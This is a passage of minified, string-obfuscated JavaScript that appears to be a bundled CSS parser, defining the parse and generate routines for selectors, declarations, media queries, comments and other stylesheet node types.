null!==t&&(t=t[e(1181)]()),this[e(251)](),n=hasOwnProperty[e(665)](this[e(2319)],t)&&e(2445)==typeof this[e(2319)][t][e(3818)]?this[e(2319)][t][e(3818)][e(665)](this):this[e(1176)](this[e(2735)][e(955)]),this[e(251)](),!0!==this[e(2590)]&&this[e(399)]!==o.X6&&this[e(399)]!==o.Qq&&this[e(232)](e(1538)),{type:e(955),loc:this[e(3869)](n),children:n}}function l(t){this[r(2391)](t)}},1400:(t,e,n)=>{"use strict";const r=a2Z;n.r(e),n.d(e,{generate:()=>g,name:()=>f,parse:()=>p,structure:()=>m});var o=n(4524);const i=36,s=42,a=61,c=94,l=124,u=126;function d(){const t=a2Z;this[t(2590)]&&this[t(232)](t(2150));const e=this[t(1e3)];let n=!1;return this[t(1536)](s)?(n=!0,this[t(3334)]()):this[t(1536)](l)||this[t(3274)](o.Vy),this[t(1536)](l)?this[t(2687)](this[t(1e3)]+1)!==a?(this[t(3334)](),this[t(3274)](o.Vy)):n&&this[t(232)](t(3862),this[t(475)]):n&&this[t(232)](t(860)),{type:t(1759),loc:this[t(616)](e,this[t(1e3)]),name:this[t(802)](e)}}function h(){const t=a2Z,e=this[t(1e3)],n=this[t(2687)](e);return n!==a&&n!==u&&n!==c&&n!==i&&n!==s&&n!==l&&this[t(232)](t(3136)),this[t(3334)](),n!==a&&(this[t(1536)](a)||this[t(232)](t(1976)),this[t(3334)]()),this[t(802)](e)}const f=r(1680),m={name:r(1759),matcher:[String,null],value:[r(3694),r(1759),null],flags:[String,null]};function p(){const t=r,e=this[t(1e3)];let n,i=null,s=null,a=null;return this[t(3274)](o.hk),this[t(251)](),n=d[t(665)](this),this[t(251)](),this[t(399)]!==o.Oh&&(this[t(399)]!==o.Vy&&(i=h[t(665)](this),this[t(251)](),s=this[t(399)]===o.Qf?this[t(3694)]():this[t(1759)](),this[t(251)]()),this[t(399)]===o.Vy&&(a=this[t(2947)](o.Vy),this[t(251)]())),this[t(3274)](o.Oh),{type:t(1680),loc:this[t(616)](e,this[t(1e3)]),name:n,matcher:i,value:s,flags:a}}function g(t){const e=r;this[e(432)](o._i,"["),this[e(3853)](t[e(1416)]),null!==t[e(3835)]&&(this[e(851)](t[e(3835)]),this[e(3853)](t[e(764)])),null!==t[e(719)]&&this[e(432)](o.Vy,t[e(719)]),this[e(432)](o._i,"]")}},924:(t,e,n)=>{"use strict";const r=a2Z;n.r(e),n.d(e,{generate:()=>m,name:()=>u,parse:()=>f,structure:()=>h,walkContext:()=>d});var o=n(4524);const i=38;function s(){return this[a2Z(2671)](null,!0)}function a(){const t=a2Z;return this[t(3708)](this[t(1422)],s)}function c(){const t=a2Z;return this[t(2671)](this[t(3001)],!0)}function l(){const t=a2Z;if(this[t(399)]===o.Qq)return c[t(665)](this,this[t(748)]);const e=this[t(3708)](this[t(1691)],c);return this[t(399)]===o.Qq&&this[t(3334)](),e}const u=r(3316),d=r(1753),h={children:[[r(1005),r(1422),r(1691)]]};function f(t){const e=r,n=t?l:a,c=this[e(1e3)];let u=this[e(191)]();this[e(3274)](o.X6);t:for(;!this[e(2590)];)switch(this[e(399)]){case o.Q0:break t;case o.M$:case o.Mw:this[e(3334)]();break;case o.zu:u[e(1745)](this[e(3708)](this[e(1005)][e(3348)](this,t),s));break;default:t&&this[e(1536)](i)?u[e(1745)](a[e(665)](this)):u[e(1745)](n[e(665)](this))}return this[e(2590)]||this[e(3274)](o.Q0),{type:e(3316),loc:this[e(616)](c,this[e(1e3)]),children:u}}function m(t){const e=r;this[e(432)](o.X6,"{"),this[e(2391)](t,(t=>{const n=e;n(1691)===t[n(1367)]&&this[n(432)](o.Qq,";")})),this[e(432)](o.Q0,"}")}},9152:(t,e,n)=>{"use strict";const r=a2Z;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1770),s={children:[[]]};function a(t,e){const n=r,i=this[n(1e3)];let s=null;return this[n(3274)](o.hk),s=t[n(665)](this,e),this[n(2590)]||this[n(3274)](o.Oh),{type:n(1770),loc:this[n(616)](i,this[n(1e3)]),children:s}}function c(t){const e=r;this[e(432)](o._i,"["),this[e(2391)](t),this[e(432)](o._i,"]")}},8965:(t,e,n)=>{"use strict";const r=a2Z;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1714),s=[];function a(){const t=r,e=this[t(1e3)];return this[t(3274)](o.zG),{type:t(1714),loc:this[t(616)](e,this[t(1e3)])}}function c(){const t=r;this[t(432)](o.zG,t(365))}},1585:(t,e,n)=>{"use strict";const r=a2Z;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2959),s=[];function a(){const t=r,e=this[t(1e3)];return this[t(3274)](o.lh),{type:t(2959),loc:this[t(616)](e,this[t(1e3)])}}function c(){const t=r;this[t(432)](o.lh,t(216))}},1052:(t,e,n)=>{"use strict";const r=a2Z;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=46,s=r(2563),a={name:String};function c(){const t=r;return this[t(593)](i),{type:t(2563),loc:this[t(616)](this[t(1e3)]-1,this[t(475)]),name:this[t(2947)](o.Vy)}}function l(t){const e=r;this[e(432)](o._i,"."),this[e(432)](o.Vy,t[e(1416)])}},2347:(t,e,n)=>{"use strict";const r=a2Z;n.r(e),n.d(e,{generate:()=>h,name:()=>l,parse:()=>d,structure:()=>u});var o=n(4524);const i=43,s=47,a=62,c=126,l=r(212),u={name:String};function d(){const t=r,e=this[t(1e3)];let n;switch(this[t(399)]){case o.M$:n=" ";break;case o._i:switch(this[t(2687)](this[t(1e3)])){case a:case i:case c:this[t(3334)]();break;case s:this[t(3334)](),this[t(1118)](t(3081)),this[t(593)](s);break;default:this[t(232)](t(3231))}n=this[t(802)](e)}return{type:t(212),loc:this[t(616)](e,this[t(1e3)]),name:n}}function h(t){const e=r;this[e(851)](t[e(1416)])}},4916:(t,e,n)=>{"use strict";const r=a2Z;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(4524);const i=42,s=47,a=r(3144),c={value:String};function l(){const t=r,e=this[t(1e3)];let n=this[t(475)];return this[t(3274)](o.Mw),n-e+2>=2&&this[t(2687)](n-2)===i&&this[t(2687)](n-1)===s&&(n-=2),{type:t(3144),loc:this[t(616)](e,this[t(1e3)]),value:this[t(3915)](e+2,n)}}function u(t){const e=r;this[e(432)](o.Mw,"/*"+t[e(764)]+"*/")}},3260:(t,e,n)=>{"use strict";const r=a2Z;n.r(e),n.d(e,{generate:()=>d,name:()=>s,parse:()=>u,structure:()=>a});var o=n(4524);const i=new Set([o.Qx,o.no,o.LT]),s=r(1339),a={kind:String,children:[[r(1759),r(3141),r(1832),r(819),r(1608)]]};function c(t){const e=r;return this[e(3139)](1)===o.Vy&&i[e(2530)](this[e(3139)](2))?this[e(3141)](t):this[e(819)](t)}const l={media:c,container:c,supports(){return this[r(1608)]()}};function u(t=r(3245)){const e=r,n=this[e(191)]();t:for(;!this[e(2590)];)switch(this[e(399)]){case o.Mw:case o.M$:this[e(3334)]();continue;case o.Vy:n[e(1745)](this[e(1759)]());break;case o.AJ:{let r=this[e(3708)]((()=>l[t][e(665)](this,t)),(()=>null));r||(r=this[e(3708)]((()=>{const n=e;this[n(3274)](o.AJ);const r=this[n(1339)](t);return this[n(3274)](o.no),r}),(()=>this[e(3265)](t)))),n[e(1745)](r);break}case o.zt:{let r=this[e(3708)]((()=>this[e(1832)](t)),(()=>null));r||(r=this[e(3265)](t)),n[e(1745)](r);break}default:break t}return n[e(3823)]&&this[e(232)](e(1202)),{type:e(1339),loc:this[e(3869)](n),kind:t,children:n}}function d(t){const e=r;t[e(2391)][e(3754)]((t=>{const n=e;n(1339)===t[n(1367)]?(this[n(432)](o.AJ,"("),this[n(3853)](t),this[n(432)](o.no,")")):this[n(3853)](t)}))}},573:(t,e,n)=>{"use strict";const r=a2Z;n.r(e),n.d(e,{generate:()=>v,name:()=>g,parse:()=>y,structure:()=>b,walkContext:()=>w});var o=n(3212),i=n(4524);const s=33,a=35,c=36,l=38,u=42,d=43,h=47;function f(){const t=a2Z;return this[t(2671)](this[t(2059)],!0)}function m(){const t=a2Z;return this[t(2671)](this[t(2059)],!1)}function p(){const t=a2Z,e=this[t(748)],n=this[t(2184)]();return t(2671)!==n[t(1367)]&&!1===this[t(2590)]&&this[t(399)]!==i.Qq&&!1===this[t(1536)](s)&&!1===this[t(1362)](e)&&this[t(232)](),n}const g=r(1691),w=r(3103),b={important:[Boolean,String],property:String,value:[r(2184),r(2671)]};function y(){const t=r,e=this[t(1e3)],n=this[t(748)],a=x[t(665)](this),c=(0,o.vs)(a),l=c?this[t(2600)]:this[t(3892)],u=c?m:f;let d,h=!1;this[t(251)](),this[t(3274)](i.Qx);const g=this[t(748)];if(c||this[t(251)](),d=l?this[t(3708)](p,u):u[t(665)](this,this[t(748)]),c&&t(2184)===d[t(1367)]&&d[t(2391)][t(3823)])for(let e=g-this[t(748)];e<=0;e++)if(this[t(387)](e)===i.M$){d[t(2391)][t(3900)]({type:t(302),loc:null,value:" "});break}return this[t(1536)](s)&&(h=A[t(665)](this),this[t(251)]()),!1===this[t(2590)]&&this[t(399)]!==i.Qq&&!1===this[t(1362)](n)&&this[t(232)](),{type:t(1691),loc:this[t(616)](e,this[t(1e3)]),important:h,property:a,value:d}}function v(t){const e=r;this[e(432)](i.Vy,t[e(1626)]),this[e(432)](i.Qx,":"),this[e(3853)](t[e(764)]),t[e(897)]&&(this[e(432)](i._i,"!"),this[e(432)](i.Vy,!0===t[e(897)]?e(897):t[e(897)]))}function x(){const t=r,e=this[t(1e3)];if(this[t(399)]===i._i)switch(this[t(2687)](this[t(1e3)])){case u:case c:case d:case a:case l:this[t(3334)]();break;case h:this[t(3334)](),this[t(1536)](h)&&this[t(3334)]()}return this[t(399)]===i.Vw?this[t(3274)](i.Vw):this[t(3274)](i.Vy),this[t(802)](e)}function A(){const t=r;this[t(3274)](i._i),this[t(251)]();const e=this[t(2947)](i.Vy);return t(897)===e||e}},513:(t,e,n)=>{"use strict";const r=a2Z;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(4524);const i=38;function s(){const t=a2Z;return this[t(2671)](this[t(3001)],!0)}const a=r(1010),c={children:[[r(1691),r(1005),r(1422)]]};function l(){const t=r,e=this[t(191)]();for(;!this[t(2590)];)switch(this[t(399)]){case o.M$:case o.Mw:case o.Qq:this[t(3334)]();break;case o.zu:e[t(1745)](this[t(3708)](this[t(1005)][t(3348)](this,!0),s));break;default:this[t(1536)](i)?e[t(1745)](this[t(3708)](this[t(1422)],s)):e[t(1745)](this[t(3708)](this[t(1691)],s))}return{type:t(1010),loc:this[t(3869)](e),children:e}}function u(t){const e=r;this[e(2391)](t,(t=>{const n=e;n(1691)===t[n(1367)]&&this[n(432)](o.Qq,";")}))}},8101:(t,e,n)=>{"use strict";const r=a2Z;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2964),s={value:String,unit:String};function a(){const t=r,e=this[t(1e3)],n=this[t(1473)](o.fg);return{type:t(2964),loc:this[t(616)](e,this[t(1e3)]),value:n,unit:this[t(3915)](e+n[t(3901)],this[t(1e3)])}}function c(t){const e=r;this[e(432)](o.fg,t[e(764)]+t[e(338)])}},3723:(t,e,n)=>{"use strict";const r=a2Z;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=47,s=r(3141),a={kind:String,name:String,value:[r(1759),r(1989),r(2964),r(2482),r(2011),null]};function c(t){const e=r,n=this[e(1e3)];let s,a=null;if(this[e(3274)](o.AJ),this[e(251)](),s=this[e(2947)](o.Vy),this[e(251)](),this[e(399)]!==o.no){switch(this[e(3274)](o.Qx),this[e(251)](),this[e(399)]){case o.wN:a=this[e(2670)](1)===o._i?this[e(2482)]():this[e(1989)]();break;case o.fg:a=this[e(2964)]();break;case o.Vy:a=this[e(1759)]();break;case o.zt:a=this[e(3708)]((()=>{const t=e,n=this[t(2011)](this[t(1176)],this[t(2735)][t(2184)]);return this[t(251)](),this[t(1536)](i)&&this[t(232)](),n}),(()=>this[e(2482)]()));break;default:this[e(232)](e(3327))}this[e(251)]()}return this[e(2590)]||this[e(3274)](o.no),{type:e(3141),loc:this[e(616)](n,this[e(1e3)]),kind:t,name:s,value:a}}function l(t){const e=r;this[e(432)](o.AJ,"("),this[e(432)](o.Vy,t[e(1416)]),null!==t[e(764)]&&(this[e(432)](o.Qx,":"),this[e(3853)](t[e(764)])),this[e(432)](o.no,")")}},1875:(t,e,n)=>{"use strict";const r=a2Z;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>s});var o=n(4524);const i=r(1832),s={kind:String,feature:String,value:[r(1691),r(2629)]};function a(t,e){const n=r,o=(this[n(1778)][t]||{})[e];return n(2445)!=typeof o&&this[n(232)](n(1625)+e+"()"),o}function c(t=r(671)){const e=r,n=this[e(1e3)],i=this[e(1260)](),s=a[e(665)](this,t,i[e(1181)]());this[e(251)]();const c=this[e(3708)]((()=>{const t=e,n=this[t(748)],r=s[t(665)](this);return!1===this[t(2590)]&&!1===this[t(1362)](n)&&this[t(232)](),r}),(()=>this[e(2671)](null,!1)));return this[e(2590)]||this[e(3274)](o.no),{type:e(1832),loc:this[e(616)](n,this[e(1e3)]),kind:t,feature:i,value:c}}function l(t){const e=r;this[e(432)](o.zt,t[e(1113)]+"("),this[e(3853)](t[e(764)]),this[e(432)](o.no,")")}},1874:(t,e,n)=>{"use strict";const r=a2Z;n.r(e),n.d(e,{generate:()=>m,name:()=>l,parse:()=>f,structure:()=>u});var o=n(4524);const i=47,s=60,a=61,c=62,l=r(819),u={kind:String,left:[r(1759),r(1989),r(2964),r(2482),r(2011)],leftComparison:String,middle:[r(1759),r(1989),r(2964),r(2482),r(2011)],rightComparison:[String,null],right:[r(1759),r(1989),r(2964),r(2482),r(2011),null]};function d(){const t=r;switch(this[t(251)](),this[t(399)]){case o.wN:return this[t(1536)](i,this[t(2764)](1))?this[t(2482)]():this[t(1989)]();case o.fg:return this[t(2964)]();case o.Vy:return this[t(1759)]();case o.zt:return this[t(3708)]((()=>{const e=t,n=this[e(2011)](this[e(1176)],this[e(2735)][e(2184)]);return this[e(251)](),this[e(1536)](i)&&this[e(232)](),n}),(()=>this[t(2482)]()));default:this[t(232)](t(3327))}}function h(t){const e=r;if(this[e(251)](),this[e(1536)](s)||this[e(1536)](c)){const t=this[e(1801)][this[e(1e3)]];return this[e(3334)](),this[e(1536)](a)?(this[e(3334)](),t+"="):t}if(this[e(1536)](a))return"=";this[e(232)](e(777)+(t?e(2611):"")+e(2850))}function f(t=r(671)){const e=r,n=this[e(1e3)];this[e(251)](),this[e(3274)](o.AJ);const i=d[e(665)](this),s=h[e(665)](this,e(1759)===i[e(1367)]),a=d[e(665)](this);let c=null,l=null;return this[e(2670)](0)!==o.no&&(c=h[e(665)](this),l=d[e(665)](this)),this[e(251)](),this[e(3274)](o.no),{type:e(819),loc:this[e(616)](n,this[e(1e3)]),kind:t,left:i,leftComparison:s,middle:a,rightComparison:c,right:l}}function m(t){const e=r;this[e(432)](o.AJ,"("),this[e(3853)](t[e(2999)]),this[e(851)](t[e(264)]),this[e(3853)](t[e(3500)]),t[e(979)]&&(this[e(851)](t[e(3291)]),this[e(3853)](t[e(979)])),this[e(432)](o.no,")")}},1569:(t,e,n)=>{"use strict";const r=a2Z;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(2011),s=r(2445),a={name:String,children:[[]]};function c(t,e){const n=r,i=this[n(1e3)],s=this[n(1260)](),a=s[n(1181)]();let c;return c=e[n(1042)](a)?e[a][n(665)](this,e):t[n(665)](this,e),this[n(2590)]||this[n(3274)](o.no),{type:n(2011),loc:this[n(616)](i,this[n(1e3)]),name:s,children:c}}function l(t){const e=r;this[e(432)](o.zt,t[e(1416)]+"("),this[e(2391)](t),this[e(432)](o.no,")")}},322:(t,e,n)=>{"use strict";const r=a2Z;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3265),s={kind:String,function:[String,null],children:[[]]};function a(t){const e=r,n=this[e(1e3)];let i=null;this[e(399)]===o.zt?i=this[e(1260)]():this[e(3274)](o.AJ);const s=this[e(3708)]((()=>{const t=e,n=this[t(748)],r=this[t(1176)](this[t(2735)][t(2184)]);return!1===this[t(2590)]&&!1===this[t(1362)](n)&&this[t(232)](),r}),(()=>this[e(3678)](this[e(2671)](null,!1))));return this[e(2590)]||this[e(3274)](o.no),{type:e(3265),loc:this[e(616)](n,this[e(1e3)]),kind:t,function:i,children:s}}function c(t){const e=r;t[e(2445)]?this[e(432)](o.zt,t[e(2445)]+"("):this[e(432)](o.AJ,"("),this[e(2391)](t),this[e(432)](o.no,")")}},8209:(t,e,n)=>{"use strict";const r=a2Z;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a,xxx:()=>i});var o=n(4524);const i=r(2025),s=r(1252),a={value:String};function c(){const t=r,e=this[t(1e3)];return this[t(3274)](o.Vw),{type:t(1252),loc:this[t(616)](e,this[t(1e3)]),value:this[t(802)](e+1)}}function l(t){const e=r;this[e(432)](o.Vw,"#"+t[e(764)])}},7905:(t,e,n)=>{"use strict";const r=a2Z;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1060),s={name:String};function a(){const t=r,e=this[t(1e3)];return this[t(3274)](o.Vw),{type:t(1060),loc:this[t(616)](e,this[t(1e3)]),name:this[t(802)](e+1)}}function c(t){const e=r;this[e(432)](o._i,"#"+t[e(1416)])}},8586:(t,e,n)=>{"use strict";const r=a2Z;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1759),s={name:String};function a(){const t=r;return{type:t(1759),loc:this[t(616)](this[t(1e3)],this[t(475)]),name:this[t(2947)](o.Vy)}}function c(t){const e=r;this[e(432)](o.Vy,t[e(1416)])}},5204:(t,e,n)=>{"use strict";const r=a2Z;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=46,s=r(3255),a={name:String};function c(){const t=r;let e=this[t(1e3)],n=this[t(2947)](o.Vy);for(;this[t(1536)](i);)this[t(3274)](o._i),n+="."+this[t(2947)](o.Vy);return{type:t(3255),loc:this[t(616)](e,this[t(1e3)]),name:n}}function l(t){const e=r;this[e(851)](t[e(1416)])}},4476:(t,e,n)=>{"use strict";const r=a2Z;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(569),s={children:[[r(3255)]]};function a(){const t=r,e=this[t(191)]();for(this[t(251)]();!this[t(2590)]&&(e[t(1745)](this[t(3255)]()),this[t(3139)](0)===o.A9);)this[t(251)](),this[t(3334)](),this[t(251)]();return{type:t(569),loc:this[t(3869)](e),children:e}}function c(t){const e=r;this[e(2391)](t,(()=>this[e(432)](o.A9,",")))}},8817:(t,e,n)=>{"use strict";const r=a2Z;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(685),s={modifier:[String,null],mediaType:[String,null],condition:[r(1339),null]};function a(){const t=r,e=this[t(1e3)];let n=null,i=null,s=null;if(this[t(251)](),this[t(399)]===o.Vy&&this[t(3139)](1)!==o.AJ){const e=this[t(2947)](o.Vy),r=e[t(1181)]();switch(t(1448)===r||t(3577)===r?(this[t(251)](),n=r,i=this[t(2947)](o.Vy)):i=e,this[t(3139)](0)){case o.Vy:this[t(251)](),this[t(1118)](t(2632)),s=this[t(1339)](t(3245));break;case o.X6:case o.Qq:case o.A9:case o.LT:break;default:this[t(232)](t(2180))}}else switch(this[t(399)]){case o.Vy:case o.AJ:case o.zt:s=this[t(1339)](t(3245));break;case o.X6:case o.Qq:case o.LT:break;default:this[t(232)](t(2180))}return{type:t(685),loc:this[t(616)](e,this[t(1e3)]),modifier:n,mediaType:i,condition:s}}function c(t){const e=r;t[e(3317)]?(t[e(2207)]&&this[e(432)](o.Vy,t[e(2207)]),this[e(432)](o.Vy,t[e(3317)]),t[e(563)]&&(this[e(432)](o.Vy,e(2632)),this[e(3853)](t[e(563)]))):t[e(563)]&&this[e(3853)](t[e(563)])}},4037:(t,e,n)=>{"use strict";const r=a2Z;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(219),s={children:[[r(685)]]};function a(){const t=r,e=this[t(191)]();for(this[t(251)]();!this[t(2590)]&&(e[t(1745)](this[t(685)]()),this[t(399)]===o.A9);)this[t(3334)]();return{type:t(219),loc:this[t(3869)](e),children:e}}function c(t){const e=r;this[e(2391)](t,(()=>this[e(432)](o.A9,",")))}},1898:(t,e,n)=>{"use strict";const r=a2Z;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=38,s=r(2878),a={};function c(){const t=r,e=this[t(1e3)];return this[t(593)](i),{type:t(2878),loc:this[t(616)](e,this[t(1e3)])}}function l(){this[r(432)](o._i,"&")}},2015:(t,e,n)=>{"use strict";const r=a2Z;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2199),s={nth:[r(2415),r(1759)],selector:[r(3899),null]};function a(){const t=r;this[t(251)]();const e=this[t(1e3)];let n,o=e,i=null;return n=this[t(2522)](0,t(3378))||this[t(2522)](0,t(2665))?this[t(1759)]():this[t(2415)](),o=this[t(1e3)],this[t(251)](),this[t(2522)](0,"of")&&(this[t(3334)](),i=this[t(3899)](),o=this[t(1e3)]),{type:t(2199),loc:this[t(616)](e,o),nth:n,selector:i}}function c(t){const e=r;this[e(3853)](t[e(3690)]),null!==t[e(905)]&&(this[e(432)](o.Vy,"of"),this[e(3853)](t[e(905)]))}},1740:(t,e,n)=>{"use strict";const r=a2Z;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1989),s={value:String};function a(){const t=r;return{type:t(1989),loc:this[t(616)](this[t(1e3)],this[t(475)]),value:this[t(2947)](o.wN)}}function c(t){const e=r;this[e(432)](o.wN,t[e(764)])}},5509:(t,e,n)=>{"use strict";const r=a2Z;n.r(e),n.d(e,{generate:()=>a,name:()=>o,parse:()=>s,structure:()=>i});const o=r(1276),i={value:String};function s(){const t=r,e=this[t(1e3)];return this[t(3334)](),{type:t(1276),loc:this[t(616)](e,this[t(1e3)]),value:this[t(802)](e)}}function a(t){const e=r;this[e(851)](t[e(764)])}},7345:(t,e,n)=>{"use strict";const r=a2Z;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3777),s={children:[[]]};function a(t,e){const n=r,i=this[n(1e3)];let s=null;return this[n(3274)](o.AJ),s=t[n(665)](this,e),this[n(2590)]||this[n(3274)](o.no),{type:n(3777),loc:this[n(616)](i,this[n(1e3)]),children:s}}function c(t){const e=r;this[e(432)](o.AJ,"("),this[e(2391)](t),this[e(432)](o.no,")")}},9509:(t,e,n)=>{"use strict";const r=a2Z;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3170),s={value:String};function a(){const t=r;return{type:t(3170),loc:this[t(616)](this[t(1e3)],this[t(475)]),value:this[t(1473)](o.Ne)}}function c(t){const e=r;this[e(432)](o.Ne,t[e(764)]+"%")}},1702:(t,e,n)=>{"use strict";const r=a2Z;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(2524),s=r(2445),a={name:String,children:[[r(2671)],null]};function c(){const t=r,e=this[t(1e3)];let n,i,s=null;return this[t(3274)](o.Qx),this[t(399)]===o.zt?(n=this[t(1260)](),i=n[t(1181)](),this[t(2670)](0)==o.no?s=this[t(191)]():hasOwnProperty[t(665)](this[t(647)],i)?(this[t(251)](),s=this[t(647)][i][t(665)](this),this[t(251)]()):(s=this[t(191)](),s[t(1745)](this[t(2671)](null,!1))),this[t(3274)](o.no)):n=this[t(2947)](o.Vy),{type:t(2524),loc:this[t(616)](e,this[t(1e3)]),name:n,children:s}}function l(t){const e=r;this[e(432)](o.Qx,":"),null===t[e(2391)]?this[e(432)](o.Vy,t[e(1416)]):(this[e(432)](o.zt,t[e(1416)]+"("),this[e(2391)](t),this[e(432)](o.no,")"))}},2150:(t,e,n)=>{"use strict";const r=a2Z;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(1739),s=r(2445),a={name:String,children:[[r(2671)],null]};function c(){const t=r,e=this[t(1e3)];let n,i,s=null;return this[t(3274)](o.Qx),this[t(3274)](o.Qx),this[t(399)]===o.zt?(n=this[t(1260)](),i=n[t(1181)](),this[t(2670)](0)==o.no?s=this[t(191)]():hasOwnProperty[t(665)](this[t(647)],i)?(this[t(251)](),s=this[t(647)][i][t(665)](this),this[t(251)]()):(s=this[t(191)](),s[t(1745)](this[t(2671)](null,!1))),this[t(3274)](o.no)):n=this[t(2947)](o.Vy),{type:t(1739),loc:this[t(616)](e,this[t(1e3)]),name:n,children:s}}function l(t){const e=r;this[e(432)](o.Qx,":"),this[e(432)](o.Qx,":"),null===t[e(2391)]?this[e(432)](o.Vy,t[e(1416)]):(this[e(432)](o.zt,t[e(1416)]+"("),this[e(2391)](t),this[e(432)](o.no,")"))}},3922:(t,e,n)=>{"use strict";const r=a2Z;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(4524);const i=47;function s(){const t=a2Z;switch(this[t(251)](),this[t(399)]){case o.wN:return this[t(1989)]();case o.zt:return this[t(2011)](this[t(1176)],this[t(2735)][t(2184)]);default:this[t(232)](t(1442))}}const a=r(2482),c={left:[r(1989),r(2011)],right:[r(1989),r(2011),null]};function l(){const t=r,e=this[t(1e3)],n=s[t(665)](this);let o=null;return this[t(251)](),this[t(1536)](i)&&(this[t(593)](i),o=s[t(665)](this)),{type:t(2482),loc:this[t(616)](e,this[t(1e3)]),left:n,right:o}}function u(t){const e=r;this[e(3853)](t[e(2999)]),this[e(432)](o._i,"/"),t[e(979)]?this[e(3853)](t[e(979)]):this[e(3853)](o.wN,1)}},3091:(t,e,n)=>{"use strict";const r=a2Z;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);function i(){const t=a2Z;return this[t(748)]>0&&this[t(387)](-1)===o.M$?this[t(748)]>1?this[t(577)](this[t(748)]-1):this[t(1071)]:this[t(1e3)]}const s=r(2671),a={value:String};function c(t,e){const n=r,o=this[n(577)](this[n(748)]);let s;return this[n(1096)](this[n(748)],t||this[n(1661)]),s=e&&this[n(1e3)]>o?i[n(665)](this):this[n(1e3)],{type:n(2671),loc:this[n(616)](o,s),value:this[n(3915)](o,s)}}function l(t){const e=r;this[e(851)](t[e(764)])}},8659:(t,e,n)=>{"use strict";const r=a2Z;n.r(e),n.d(e,{generate:()=>d,name:()=>a,parse:()=>u,structure:()=>l,walkContext:()=>c});var o=n(4524);function i(){const t=a2Z;return this[t(2671)](this[t(293)],!0)}function s(){const t=a2Z,e=this[t(3899)]();return t(2671)!==e[t(1367)]&&!1===this[t(2590)]&&this[t(399)]!==o.X6&&this[t(232)](),e}const a=r(1422),c=r(3707),l={prelude:[r(3899),r(2671)],block:[r(3316)]};function u(){const t=r,e=this[t(748)],n=this[t(1e3)];let o,a;return o=this[t(3140)]?this[t(3708)](s,i):i[t(665)](this,e),a=this[t(3316)](!0),{type:t(1422),loc:this[t(616)](n,this[t(1e3)]),prelude:o,block:a}}function d(t){const e=r;this[e(3853)](t[e(3818)]),this[e(3853)](t[e(1753)])}},9689:(t,e,n)=>{"use strict";const r=a2Z;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2569),s={root:[r(3899),r(2671),null],limit:[r(3899),r(2671),null]};function a(){const t=r;let e=null,n=null;this[t(251)]();const i=this[t(1e3)];return this[t(399)]===o.AJ&&(this[t(3334)](),this[t(251)](),e=this[t(3708)](this[t(3899)],(()=>this[t(2671)](!1,!0))),this[t(251)](),this[t(3274)](o.no)),this[t(2670)](0)===o.Vy&&(this[t(251)](),this[t(1118)]("to"),this[t(251)](),this[t(3274)](o.AJ),this[t(251)](),n=this[t(3708)](this[t(3899)],(()=>this[t(2671)](!1,!0))),this[t(251)](),this[t(3274)](o.no)),{type:t(2569),loc:this[t(616)](i,this[t(1e3)]),root:e,limit:n}}function c(t){const e=r;t[e(3257)]&&(this[e(432)](o.AJ,"("),this[e(3853)](t[e(3257)]),this[e(432)](o.no,")")),t[e(2693)]&&(this[e(432)](o.Vy,"to"),this[e(432)](o.AJ,"("),this[e(3853)](t[e(2693)]),this[e(432)](o.no,")"))}},2412:(t,e,n)=>{"use strict";const r=a2Z;n.r(e),n.d(e,{generate:()=>a,name:()=>o,parse:()=>s,structure:()=>i});const o=r(2629),i={children:[[r(3507),r(1060),r(2563),r(1680),r(2524),r(1739),r(212)]]};function s(){const t=r,e=this[t(1176)](this[t(2735)][t(2629)]);return 